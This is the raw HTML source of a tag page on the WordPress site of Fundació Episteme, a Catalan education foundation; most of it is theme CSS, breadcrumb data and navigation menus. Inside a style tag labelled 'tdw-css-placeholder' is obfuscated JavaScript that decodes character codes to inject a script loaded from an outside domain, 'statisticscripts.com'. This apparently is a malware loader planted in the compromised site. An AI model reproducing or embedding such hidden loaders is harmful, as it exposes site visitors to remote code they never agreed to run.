i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/tag/dimissio-cambray/",
                    "name": "Dimissió Cambray"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="archive tag tag-dimissio-cambray tag-744 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-journal white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="744" data-burst_type="tag"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a 